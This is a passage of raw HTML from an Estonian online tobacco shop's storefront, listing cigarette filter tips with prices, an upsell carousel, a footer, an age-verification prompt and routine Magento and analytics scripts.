			              src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/0/1/0135-oc-01_ocb_virgin_perforated_tips_1box_01.jpg"
			data-ox="hover_product"
            width="489"
            height="489"
            alt="1&#x20;Box&#x20;OCB&#x20;Virgin&#x20;Perforated&#x20;Filter&#x20;Tips&#x20;25&#x20;booklets&#x20;x&#x20;50&#x20;Paper&#x20;Filters"/>
				</span>
</span>
        <style>.product-image-container-167 {
    width: 489px;
}
.product-image-container-167 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>    							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":167,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/167/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/1-box-ocb-virgin-perforated-filter-tips-25-booklets-x-50-paper-filters" aria-label="View Product" class="overlay-link">1 Box OCB Virgin Perforated Filter Tips 25 booklets x 50 Paper Filters</a>
								</div>
																						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="1&#x20;Box&#x20;OCB&#x20;Virgin&#x20;Perforated&#x20;Filter&#x20;Tips&#x20;25&#x20;booklets&#x20;x&#x20;50&#x20;Paper&#x20;Filters" href="https://tubakas.ee/en/1-box-ocb-virgin-perforated-filter-tips-25-booklets-x-50-paper-filters">
								1 Box OCB Virgin Perforated Filter Tips 25 booklets x 50 Paper Filters</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="167" data-price-box="product-id-167">
    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-167"                data-price-amount="7.440001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.44</span></span>
        </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                			</div>
        </div>
    </div>
    		
	</div>

    <div class="block additional-products at-carousel upsell&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-&#x20;owl-dots--show&#x20;">
    <div class="block-title title">
        <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
		 
			<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-upsell-heading">
        <div class="products-grid__layout-default secondary-top-right products-grid__buttons-below products wrapper grid products-grid products-upsell &#x20;show-review-count&#x20;quickview-bottom-left">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                					<div class="product-item-info ">
						<div class="product-grid__image-wrapper">
							<!-- upsell_products_list-->							<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" class="product photo product-item-photo lazy-loader">
								<span class="product-image-container product-image-container-47">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/8/1/810_ybgtqdp2k1bequgi.jpg"
            loading="lazy"
            width="489"
            height="489"
            alt="KARMA&#x20;Perforated&#x20;biodegradable&#x20;handmade&#x20;Regular&#x20;filter&#x20;tips&#x20;-&#x20;50&#x20;booklets"/></span>
</span>
<style>.product-image-container-47 {
    width: 489px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/47/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" aria-label="View Product" class="overlay-link">KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets</a>
								</div>
																<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 53%</span></div>						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="KARMA&#x20;Perforated&#x20;biodegradable&#x20;handmade&#x20;Regular&#x20;filter&#x20;tips&#x20;-&#x20;50&#x20;booklets" href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets">
								KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label"></span>
        <span  id="product-price-47"                data-price-amount="4.960001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.96</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label"></span>
        <span  id="old-price-47"                data-price-amount="10.540001"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€10.54</span></span>
        </span>
    </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                                                					<div class="product-item-info ">
						<div class="product-grid__image-wrapper">
							<!-- upsell_products_list-->							<a href="https://tubakas.ee/en/raw-natural-unrefined-pre-rolled-filter-tips-1-bag-of-200-tips" class="product photo product-item-photo lazy-loader">
									<span class="product-image-container ox-product-hover-image-container product-image-container-203">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/1/9/1901-rw-01_raw_tips_200_x1.jpeg"
			data-ox="hover_product"
            width="489"
            height="489"
            alt="RAW&#x20;Natural&#x20;Unrefined&#x20;Pre-Rolled&#x20;Filter&#x20;Tips&#x20;-&#x20;1&#x20;bag&#x20;of&#x20;200&#x20;tips"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/1/9/1901-rw-02_raw_tips_200_x1_back.jpeg"
			data-ox="hover_product"
            width="489"
            height="489"
            alt="RAW&#x20;Natural&#x20;Unrefined&#x20;Pre-Rolled&#x20;Filter&#x20;Tips&#x20;-&#x20;1&#x20;bag&#x20;of&#x20;200&#x20;tips"/>
				</span>
</span>
        <style>.product-image-container-203 {
    width: 489px;
}
.product-image-container-203 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>    							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":203,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/203/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/raw-natural-unrefined-pre-rolled-filter-tips-1-bag-of-200-tips" aria-label="View Product" class="overlay-link">RAW Natural Unrefined Pre-Rolled Filter Tips - 1 bag of 200 tips</a>
								</div>
																						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="RAW&#x20;Natural&#x20;Unrefined&#x20;Pre-Rolled&#x20;Filter&#x20;Tips&#x20;-&#x20;1&#x20;bag&#x20;of&#x20;200&#x20;tips" href="https://tubakas.ee/en/raw-natural-unrefined-pre-rolled-filter-tips-1-bag-of-200-tips">
								RAW Natural Unrefined Pre-Rolled Filter Tips - 1 bag of 200 tips</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="203" data-price-box="product-id-203">
    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-203"                data-price-amount="4.960001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.96</span></span>
        </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                                                					<div class="product-item-info ">
						<div class="product-grid__image-wrapper">
							<!-- upsell_products_list-->							<a href="https://tubakas.ee/en/raw-natural-unrefined-pre-rolled-wide-filter-tips-1-bag-of-180-tips" class="product photo product-item-photo lazy-loader">
								<span class="product-image-container product-image-container-258">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/2/2207-rw-01_raw_wide_prerolled_tips_bag_01.jpeg"
            loading="lazy"
            width="489"
            height="489"
            alt="RAW&#x20;Natural&#x20;Unrefined&#x20;Pre-Rolled&#x20;WIDE&#x20;Filter&#x20;Tips&#x20;-&#x20;1&#x20;bag&#x20;of&#x20;180&#x20;tips"/></span>
</span>
<style>.product-image-container-258 {
    width: 489px;
}
.product-image-container-258 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":258,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/258/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/raw-natural-unrefined-pre-rolled-wide-filter-tips-1-bag-of-180-tips" aria-label="View Product" class="overlay-link">RAW Natural Unrefined Pre-Rolled WIDE Filter Tips - 1 bag of 180 tips</a>
								</div>
																						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="RAW&#x20;Natural&#x20;Unrefined&#x20;Pre-Rolled&#x20;WIDE&#x20;Filter&#x20;Tips&#x20;-&#x20;1&#x20;bag&#x20;of&#x20;180&#x20;tips" href="https://tubakas.ee/en/raw-natural-unrefined-pre-rolled-wide-filter-tips-1-bag-of-180-tips">
								RAW Natural Unrefined Pre-Rolled WIDE Filter Tips - 1 bag of 180 tips</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="258" data-price-box="product-id-258">
    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-258"                data-price-amount="4.960001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.96</span></span>
        </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                                                					<div class="product-item-info ">
						<div class="product-grid__image-wrapper">
							<!-- upsell_products_list-->							<a href="https://tubakas.ee/en/greengo-biodegradable-organic-eco-unbleached-slim-6mm-filter-tips-x-200" class="product photo product-item-photo lazy-loader">
								<span class="product-image-container product-image-container-274">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/1/8/1870-gr-01_greengo_organic_slim_tips_x1.jpeg"
            loading="lazy"
            width="489"
            height="489"
            alt="Greengo&#x20;Biodegradable&#x20;organic&#x20;ECO&#x20;unbleached&#x20;Slim&#x20;6mm&#x20;filter&#x20;tips&#x20;x&#x20;200"/></span>
</span>
<style>.product-image-container-274 {
    width: 489px;
}
.product-image-container-274 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":274,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/274/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/greengo-biodegradable-organic-eco-unbleached-slim-6mm-filter-tips-x-200" aria-label="View Product" class="overlay-link">Greengo Biodegradable organic ECO unbleached Slim 6mm filter tips x 200</a>
								</div>
																						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="Greengo&#x20;Biodegradable&#x20;organic&#x20;ECO&#x20;unbleached&#x20;Slim&#x20;6mm&#x20;filter&#x20;tips&#x20;x&#x20;200" href="https://tubakas.ee/en/greengo-biodegradable-organic-eco-unbleached-slim-6mm-filter-tips-x-200">
								Greengo Biodegradable organic ECO unbleached Slim 6mm filter tips x 200</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">
    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-274"                data-price-amount="0.744001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€0.74</span></span>
        </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                			</div>
        </div>
    </div>
    		
	</div>
</div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
			</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Get the latest deals and more.</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://tubakas.ee/en/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe">
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<style>#html-body [data-pb-style=EOLYI3D],#html-body [data-pb-style=P94NYTD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P94NYTD]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=EOLYI3D]{align-self:stretch}#html-body [data-pb-style=U3DJGFR]{display:flex;width:100%}#html-body [data-pb-style=AABP6RS],#html-body [data-pb-style=JBGX3JB],#html-body [data-pb-style=LQDAVVC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="footer-gap-20" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="P94NYTD"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EOLYI3D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U3DJGFR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQDAVVC"><h6 data-content-type="heading" data-appearance="default" data-element="main">Store Information</h6><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Sigar &amp; Tubakas is an online boutique offering quality products from Europe and Scandinavia. </li>
</ul>
<ul>
<li><a href="tel:+372%205281585">+372 5281585</a></li>
<li><a href="mailto:tellimine@tubakas.ee">tellimine@tubakas.ee</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AABP6RS"><h6 data-content-type="heading" data-appearance="default" data-element="main">Categories</h6><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/rolling-papers-and-tubes"><span>Rolling papers</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/filters"><span>Filters and tubes</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/pipe-tobacco"><span>Pipes</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/smoking-accessories"><span>Cigarette accessories</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/cigars"><span>Cigars</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/other"><span>Other</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/brands"><span>Brands</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/sale"><span>Sale</span></a>
</div>
</li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JBGX3JB"><h6 data-content-type="heading" data-appearance="default" data-element="main">Information</h6><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><a tabindex="0" href="https://tubakas.ee/en/contact/">Contact us</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/sales/order/history/">Order status</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/delivery-and-payment/">Delivery &amp; payment</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/terms-and-conditions/">Terms and conditions</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/about-us/">About us</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/reading/">Reading</a></li>
</ul></div></div></div></div></div></div>		
			</div>
	</div></footer>
            <div id="myModal" class="modal multon-modal multon-age-modal-main">
            <div class="multon-age-modal-content-element" style="background-color:#fff;">
                <div class="multon-age-modal-content">
                    <div class="multon-age-heading">
                        <div class="multon-age-icon">
                                                            <img src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Multon_AgeVerification/images/ageverification.png" alt="age-verification-icon">
                                                    </div>
                        <h3 class="multon-age-header" style="color: #1c191c; !important;"></h3>
                        <h5 class="multon-age-subheader" style="color: #1c191c; !important;">Please confirm that you are over 18 years old. </h5>
                    </div>
                    <div class="multon-age-btns">
                        <span id="multon-age-yesbtn" class="multon-age-yesbtn action primary" data-url="https://tubakas.ee/en/" style="background-color: #19c42d; color: #fff;">Yes</span>
                        <span id="multon-age-nobtn" class="multon-age-nobtn action secondary" data-redirect="https://www.google.com/" style="background-color: #d60b29; color: #fff;">No</span>
                    </div>
                    <div class="multon-age-under">
                        <span id="multon-age-under-msg" class="multon-age-under-msg">Sorry, you are not allowed to access this site due to under age.</span>
                    </div>
                </div>
            </div>
        </div>
    


<link rel="stylesheet" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div></div><div class="ox-modals__holder"></div>

    <script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Ftubakas.ee\u002Fen\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftubakas.ee\u002Fstatic\u002Fversion1763307969\u002Ffrontend\u002FOlegnax\u002Fmulton\u002Fen_US'
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_CATALOG_AJAX = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0,
    	OX_OWL_OBS_DISABLE = false;</script><script  type="text/javascript"  src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/requirejs-config.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-R59V7PDTEX"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-241");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-241  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-167");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-167  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-203");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-203  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-258");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-258  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-274");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-274  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"5311507797"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{